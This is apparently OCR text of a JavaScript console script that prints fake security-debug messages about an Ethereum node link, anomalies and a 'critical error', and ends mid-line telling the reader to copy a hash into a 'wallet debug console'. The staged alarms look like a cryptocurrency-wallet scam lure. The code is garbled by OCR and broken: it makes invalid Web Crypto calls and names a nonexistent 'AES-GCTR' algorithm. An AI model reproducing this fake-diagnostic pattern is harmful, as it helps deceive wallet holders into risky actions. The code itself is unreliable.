
// [SECURE_DEBUG] SessionID: 9dbft17cod6

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_sync, "color:#3b82f6;
font-weight:bold;");

console.info("Target: Please choose another (Hash: 0x9a1c43c
f)");

setTimeout(async () => {

onst k = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-
v1_5",hash:"SHA-256"},true,["encrypt"]);

onst auth_token = await crypto.subtle.deriveKey({name:"AES-GC
M",salt:new Uint8Array(19)}, k, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);

onsole.log("%c[CHECKSUMMING] gas_estimate...", "color:#9ca3a
f;");

onsole.log("%c[TRACING] contract_logic...", "color:#9ca3a
f;");

onsole.log("%c[HANDSHAKING] memory_buffer...", "color:#9ca3a
f;");

onsole.warn("Anomaly detected at 0x7cd5dfb2 inside Please cho
ose another");

onsole.error("CRITICAL ERROR: Manual patch required for Pleas
e choose another");

onsole.log("%c[FIX]: Copy this hash to wallet debug consol